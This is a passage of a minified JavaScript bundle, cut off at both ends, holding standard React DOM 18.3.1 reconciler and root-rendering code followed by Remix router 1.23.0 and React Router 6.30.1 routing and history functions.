H(e,t,n){if(e.tag===3)Ca(e,e,n);else for(;t!==null;){if(t.tag===3){Ca(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=vn(n,e),e=Ec(t,e,1),t=mt(t,e,1),e=ce(),t!==null&&(xr(t,1,e),ge(t,e));break}}t=t.return}}function Bp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ce(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(J===4||J===3&&(re&130023424)===re&&500>Y()-io?Mt(e,0):so|=n),ge(e,t)}function Qc(e,t){t===0&&(e.mode&1?(t=Lr,Lr<<=1,!(Lr&130023424)&&(Lr=4194304)):t=1);var n=ce();e=Je(e,t),e!==null&&(xr(e,t,n),ge(e,n))}function Vp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Qc(e,n)}function Wp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(k(314))}r!==null&&r.delete(t),Qc(e,n)}var Kc;Kc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)me=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return me=!1,zp(e,t,n);me=!!(e.flags&131072)}else me=!1,A&&t.flags&1048576&&Zu(t,ml,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Zr(e,t),e=t.pendingProps;var l=mn(t,ae.current);un(t,n),l=qi(null,t,r,e,l,n);var i=eo();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,fl(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Yi(t),l.updater=Fl,t.stateNode=l,l._reactInternals=t,ri(t,r,e,n),t=ii(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Ai(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Zr(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Qp(r),e=Me(r,e),l){case 0:t=si(null,t,r,e,n);break e;case 1:t=ha(null,t,r,e,n);break e;case 11:t=pa(null,t,r,e,n);break e;case 14:t=ma(null,t,r,Me(r.type,e),n);break e}throw Error(k(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),si(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),ha(e,t,r,l,n);case 3:e:{if(Lc(t),e===null)throw Error(k(387));r=t.pendingProps,i=t.memoizedState,l=i.element,rc(e,t),gl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=vn(Error(k(423)),t),t=xa(e,t,r,n,l);break e}else if(r!==l){l=vn(Error(k(424)),t),t=xa(e,t,r,n,l);break e}else for(ye=pt(t.stateNode.containerInfo.firstChild),we=t,A=!0,De=null,n=tc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(hn(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return lc(t),e===null&&ei(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,o=l.children,Xs(r,l)?o=null:i!==null&&Xs(r,i)&&(t.flags|=32),Pc(e,t),ue(e,t,o,n),t.child;case 6:return e===null&&ei(t),null;case 13:return zc(e,t,n);case 4:return Xi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=xn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),pa(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,o=l.value,F(hl,r._currentValue),r._currentValue=o,i!==null)if(Fe(i.value,o)){if(i.children===l.children&&!he.current){t=qe(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Xe(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var h=c.pending;h===null?u.next=u:(u.next=h.next,h.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),ti(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(k(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),ti(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,un(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Me(r,t.pendingProps),l=Me(r.type,l),ma(e,t,r,l,n);case 15:return bc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Zr(e,t),t.tag=1,xe(r)?(e=!0,fl(t)):e=!1,un(t,n),Sc(t,r,l),ri(t,r,l,n),ii(null,t,r,!0,e,n);case 19:return Tc(e,t,n);case 22:return _c(e,t,n)}throw Error(k(156,t.tag))};function Yc(e,t){return ju(e,t)}function Hp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Hp(e,t,n,r)}function co(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Qp(e){if(typeof e=="function")return co(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pi)return 11;if(e===Li)return 14}return 2}function gt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function el(e,t,n,r,l,i){var o=2;if(r=e,typeof e=="function")co(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Qt:return Rt(n.children,l,i,t);case _i:o=8,l|=8;break;case bs:return e=Ee(12,n,t,l|2),e.elementType=bs,e.lanes=i,e;case _s:return e=Ee(13,n,t,l),e.elementType=_s,e.lanes=i,e;case Ps:return e=Ee(19,n,t,l),e.elementType=Ps,e.lanes=i,e;case lu:return Al(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case nu:o=10;break e;case ru:o=9;break e;case Pi:o=11;break e;case Li:o=14;break e;case nt:o=16,r=null;break e}throw Error(k(130,e==null?e:typeof e,""))}return t=Ee(o,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Al(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=lu,e.lanes=n,e.stateNode={isHidden:!1},e}function Ns(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function ks(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Kp(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=rs(0),this.expirationTimes=rs(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=rs(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function fo(e,t,n,r,l,i,o,a,u){return e=new Kp(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Yi(i),e}function Yp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Xc(e){if(!e)return jt;e=e._reactInternals;e:{if(Bt(e)!==e||e.tag!==1)throw Error(k(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(k(171))}if(e.tag===1){var n=e.type;if(xe(n))return Xu(e,n,t)}return t}function Gc(e,t,n,r,l,i,o,a,u){return e=fo(n,r,!0,e,l,i,o,a,u),e.context=Xc(null),n=e.current,r=ce(),l=xt(n),i=Xe(r,l),i.callback=t??null,mt(n,i,l),e.current.lanes=l,xr(e,l,r),ge(e,r),e}function Bl(e,t,n,r){var l=t.current,i=ce(),o=xt(l);return n=Xc(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=mt(l,t,o),e!==null&&(Ie(e,l,o,i),Yr(e,l,o)),o}function Cl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function po(e,t){Ea(e,t),(e=e.alternate)&&Ea(e,t)}function Xp(){return null}var Zc=typeof reportError=="function"?reportError:function(e){console.error(e)};function mo(e){this._internalRoot=e}Vl.prototype.render=mo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(k(409));Bl(e,t,null,null)};Vl.prototype.unmount=mo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Bl(null,e,null,null)}),t[Ze]=null}};function Vl(e){this._internalRoot=e}Vl.prototype.unstable_scheduleHydration=function(e){if(e){var t=_u();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Lu(e)}};function ho(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Wl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ba(){}function Gp(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var c=Cl(o);i.call(c)}}var o=Gc(t,r,e,0,null,!1,!1,"",ba);return e._reactRootContainer=o,e[Ze]=o.current,rr(e.nodeType===8?e.parentNode:e),Ut(),o}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var a=r;r=function(){var c=Cl(u);a.call(c)}}var u=fo(e,0,!1,null,null,!1,!1,"",ba);return e._reactRootContainer=u,e[Ze]=u.current,rr(e.nodeType===8?e.parentNode:e),Ut(function(){Bl(t,u,n,r)}),u}function Hl(e,t,n,r,l){var i=n._reactRootContainer;if(i){var o=i;if(typeof l=="function"){var a=l;l=function(){var u=Cl(o);a.call(u)}}Bl(t,o,e,l)}else o=Gp(n,t,e,l,r);return Cl(o)}Eu=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Fn(t.pendingLanes);n!==0&&(Mi(t,n|1),ge(t,Y()),!(O&6)&&(yn=Y()+500,St()))}break;case 13:Ut(function(){var r=Je(e,1);if(r!==null){var l=ce();Ie(r,e,1,l)}}),po(e,1)}};Ri=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ce();Ie(t,e,134217728,n)}po(e,134217728)}};bu=function(e){if(e.tag===13){var t=xt(e),n=Je(e,t);if(n!==null){var r=ce();Ie(n,e,t,r)}po(e,t)}};_u=function(){return I};Pu=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};$s=function(e,t,n){switch(t){case"input":if(Ts(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Dl(r);if(!l)throw Error(k(90));iu(r),Ts(r,l)}}}break;case"textarea":au(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};hu=oo;xu=Ut;var Zp={usingClientEntryPoint:!1,Events:[vr,Gt,Dl,pu,mu,oo]},Rn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Jp={bundleType:Rn.bundleType,version:Rn.version,rendererPackageName:Rn.rendererPackageName,rendererConfig:Rn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=yu(e),e===null?null:e.stateNode},findFiberByHostInstance:Rn.findFiberByHostInstance||Xp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ar=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ar.isDisabled&&Ar.supportsFiber)try{zl=Ar.inject(Jp),Be=Ar}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zp;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ho(t))throw Error(k(200));return Yp(e,t,null,n)};Ne.createRoot=function(e,t){if(!ho(e))throw Error(k(299));var n=!1,r="",l=Zc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=fo(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,rr(e.nodeType===8?e.parentNode:e),new mo(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(k(188)):(e=Object.keys(e).join(","),Error(k(268,e)));return e=yu(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Ut(e)};Ne.hydrate=function(e,t,n){if(!Wl(t))throw Error(k(200));return Hl(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!ho(e))throw Error(k(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",o=Zc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Gc(t,null,e,1,n??null,l,!1,i,o),e[Ze]=t.current,rr(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Vl(t)};Ne.render=function(e,t,n){if(!Wl(t))throw Error(k(200));return Hl(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Wl(e))throw Error(k(40));return e._reactRootContainer?(Ut(function(){Hl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};Ne.unstable_batchedUpdates=oo;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Wl(n))throw Error(k(200));if(e==null||e._reactInternals===void 0)throw Error(k(38));return Hl(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Jc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Jc)}catch(e){console.error(e)}}Jc(),Ja.exports=Ne;var qp=Ja.exports,qc,_a=qp;qc=_a.createRoot,_a.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function fr(){return fr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fr.apply(this,arguments)}var ut;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ut||(ut={}));const Pa="popstate";function em(e){e===void 0&&(e={});function t(r,l){let{pathname:i,search:o,hash:a}=r.location;return vi("",{pathname:i,search:o,hash:a},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:El(l)}return nm(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function ed(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function tm(){return Math.random().toString(36).substr(2,8)}function La(e,t){return{usr:e.state,key:e.key,idx:t}}function vi(e,t,n,r){return n===void 0&&(n=null),fr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||r||tm()})}function El(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function nm(e,t,n,r){r===void 0&&(r={});let{window:l=document.defaultView,v5Compat:i=!1}=r,o=l.history,a=ut.Pop,u=null,c=h();c==null&&(c=0,o.replaceState(fr({},o.state,{idx:c}),""));function h(){return(o.state||{idx:null}).idx}function f(){a=ut.Pop;let y=h(),p=y==null?null:y-c;c=y,u&&u({action:a,location:j.location,delta:p})}function x(y,p){a=ut.Push;let d=vi(j.location,y,p);c=h()+1;let m=La(d,c),v=j.createHref(d);try{o.pushState(m,"",v)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;l.location.assign(v)}i&&u&&u({action:a,location:j.location,delta:1})}function g(y,p){a=ut.Replace;let d=vi(j.location,y,p);c=h();let m=La(d,c),v=j.createHref(d);o.replaceState(m,"",v),i&&u&&u({action:a,location:j.location,delta:0})}function w(y){let p=l.location.origin!=="null"?l.location.origin:l.location.href,d=typeof y=="string"?y:El(y);return d=d.replace(/ $/,"%20"),G(p,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,p)}let j={get action(){return a},get location(){return e(l,o)},listen(y){if(u)throw new Error("A history only accepts one active listener");return l.addEventListener(Pa,f),u=y,()=>{l.removeEventListener(Pa,f),u=null}},createHref(y){return t(l,y)},createURL:w,encodeLocation(y){let p=w(y);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:x,replace:g,go(y){return o.go(y)}};return j}var za;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(za||(za={}));function rm(e,t,n){return n===void 0&&(n="/"),lm(e,t,n,!1)}function lm(e,t,n,r){let l=typeof t=="string"?kn(t):t,i=xo(l.pathname||"/",n);if(i==null)return null;let o=td(e);sm(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=xm(i);a=mm(o[u],c,r)}return a}function td(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let l=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(G(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=vt([r,u.relativePath]),h=n.concat(u);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),td(i.children,t,h,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:fm(c,i.index),routesMeta:h})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))l(i,o);else for(let u of nd(i.path))l(i,o,u)}),t}function nd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return l?[i,""]:[i];let o=nd(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),l&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function sm(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:pm(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const im=/^:[\w-]+$/,om=3,am=2,um=1,cm=10,dm=-2,Ta=e=>e==="*";function fm(e,t){let n=e.split("/"),r=n.length;return n.some(Ta)&&(r+=dm),t&&(r+=am),n.filter(l=>!Ta(l)).reduce((l,i)=>l+(im.test(i)?om:i===""?um:cm),r)}function pm(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function mm(e,t,n){let{routesMeta:r}=e,l={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",f=Ma({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},h),x=u.route;if(!f&&c&&n&&!r[r.length-1].route.index&&(f=Ma({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},h)),!f)return null;Object.assign(l,f.params),o.push({params:l,pathname:vt([i,f.pathname]),pathnameBase:wm(vt([i,f.pathnameBase])),route:x}),f.pathnameBase!=="/"&&(i=vt([i,f.pathnameBase]))}return o}function Ma(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=hm(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],o=i.replace(/(.)\/+$/,"$1"),a=l.slice(1);return{params:r.reduce((c,h,f)=>{let{paramName:x,isOptional:g}=h;if(x==="*"){let j=a[f]||"";o=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const w=a[f];return g&&!w?c[x]=void 0:c[x]=(w||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function hm(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),ed(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function xm(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return ed(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function xo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function gm(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:vm(n,t):t,search:jm(r),hash:Nm(l)}}function vm(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function Ss(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function ym(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function rd(e,t){let n=ym(e);return t?n.map((r,l)=>l===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function ld(e,t,n,r){r===void 0&&(r=!1);let l;typeof e=="string"?l=kn(e):(l=fr({},e),G(!l.pathname||!l.pathname.includes("?"),Ss("?","pathname","search",l)),G(!l.pathname||!l.pathname.includes("#"),Ss("#","pathname","hash",l)),G(!l.search||!l.search.includes("#"),Ss("#","search","hash",l)));let i=e===""||l.pathname==="",o=i?"/":l.pathname,a;if(o==null)a=n;else{let f=t.length-1;if(!r&&o.startsWith("..")){let x=o.split("/");for(;x[0]==="..";)x.shift(),f-=1;l.pathname=x.join("/")}a=f>=0?t[f]:"/"}let u=gm(l,a),c=o&&o!=="/"&&o.endsWith("/"),h=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||h)&&(u.pathname+="/"),u}const vt=e=>e.join("/").replace(/\/\/+/g,"/"),wm=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),jm=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Nm=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function km(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const sd=["post","put","patch","delete"];new Set(sd);const Sm=["get",...sd];new Set(Sm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function pr(){return pr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pr.apply(this,arguments)}const go=N.createContext(null),Cm=N.createContext(null),Vt=N.createContext(null),Ql=N.createContext(null),Ct=N.createContext({outlet:null,matches:[],isDataRoute:!1}),id=N.createContext(null);function Em(e,t){let{relative:n}=t===void 0?{}:t;wr()||G(!1);let{basename:r,navigator:l}=N.useContext(Vt),{hash:i,pathname:o,search:a}=cd(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:vt([r,o])),l.createHref({pathname:u,search:a,hash:i})}function wr(){return N.useContext(Ql)!=null}function jr(){return wr()||G(!1),N.useContext(Ql).location}function od(e){N.useContext(Vt).static||N.useLayoutEffect(e)}function ad(){let{isDataRoute:e}=N.useContext(Ct);return e?$m():bm()}function bm(){wr()||G(!1);let e=N.useContext(go),{basename:t,future:n,navigator:r}=N.useContext(Vt),{matches:l}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(rd(l,n.v7_relativeSplatPath)),a=N.useRef(!1);return od(()=>{a.current=!0}),N.useCallback(function(c,h){if(h===void 0&&(h={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let f=ld(c,JSON.parse(o),i,h.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:vt([t,f.pathname])),(h.replace?r.replace:r.push)(f,h.state,h)},[t,r,o,i,e])}function ud(){let{matches:e}=N.useContext(Ct),t=e[e.length-1];return t?t.params:{}}function cd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(Vt),{matches:l}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(rd(l,r.v7_relativeSplatPath));return N.useMemo(()=>ld(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function _m(e,t){return Pm(e,t)}function Pm(e,t,n,r){wr()||G(!1);let{navigator:l}=N.useContext(Vt),{matches:i}=N.useContext(Ct),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=jr(),h;if(t){var f;let y=typeof t=="string"?kn(t):t;u==="/"||(f=y.pathname)!=null&&f.startsWith(u)||G(!1),h=y}else h=c;let 